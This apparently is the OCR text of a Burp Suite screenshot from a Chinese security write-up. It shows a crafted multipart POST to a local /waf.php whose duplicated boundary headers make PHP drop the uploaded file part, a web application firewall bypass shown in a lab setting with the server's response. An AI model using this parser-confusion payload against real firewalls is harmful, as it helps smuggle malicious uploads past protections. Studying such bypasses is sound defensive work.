 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=a
7 Content-Type: multipart/form-data; boundary=b
8 Content-Length: 171
9
10 --b
11 Content-Disposition: form-data; name="f"; filename="pic.png"
12 Content-Type: "image/png"
13
14 1
15 --a
16 Content-Disposition: form-data; name="f"
17
18 2
19 --a--
20 --b--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:51:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby